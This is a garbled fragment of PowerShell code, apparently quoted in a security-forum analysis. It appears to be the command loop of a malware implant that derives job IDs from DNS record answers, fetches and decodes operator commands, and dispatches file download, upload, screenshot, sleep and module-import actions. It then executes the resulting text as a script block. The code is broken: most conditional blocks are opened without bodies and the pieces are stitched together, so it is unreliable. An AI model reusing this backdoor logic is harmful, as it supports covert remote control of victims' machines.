 $answer = $answer.Groups[1].Value
$answer = $answer -split '\.'
$jobID = [string]([int]($answer[0]+$answer[1]))
}elseif (-not $is_4a_record -and -not $is_a_record) {$jobID = $answer.Groups[1].Value}
$command = "";Clear-Variable command;
$command = gettingJob -jobID $jobID
if ($command -eq 'cancel') { continue; }
$command = $command.Trim();
$command = removeGarbage -b64 $command
if ($command -match '^\$fileDownload')
{
if (($command -split '`n')[0] -match '^\$importModule')
{
if ($command -match '^\$screenshot'){
if ($command -match '^\$command')
{
if ($command -match '^slp:\d+')
{
if ($command -match '^testmode')
{
if ($command -match "^showconfig")
{
if ($command -match '^slpx:\d+')
{
if ($command -match '^\$fileUpload')
{
$modules = $Global:powershellScripts -join '`n'
$username = [regex]::Match(($command -split ("`n")[1]), '\$user=\"(.*)\"')
$password = ''
if ($username.success) {
$modules += $command;
$command = $modules;
Clear-Variable modules
$scriptBlock = [ScriptBlock]::Create($command)
try{
}
先知社区